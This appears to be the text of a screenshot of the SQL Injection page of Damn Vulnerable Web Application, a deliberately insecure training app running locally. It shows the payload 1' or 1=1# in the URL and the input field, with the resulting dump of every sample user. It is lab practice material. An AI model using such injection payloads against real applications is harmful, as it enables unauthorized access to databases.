 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
localhost/dvwa/vulnerabilities/sqli/?id=1'+or+1%3D1%23
Search
Most Visited Apache2 WAPP DVWA Webgoat WebWolf
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' or 1=1# Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Pen-Tes... Vulnera... Accoun... Run-Pe... ubuntu... Burp Su... [*(Untitl... Damn V... 03:17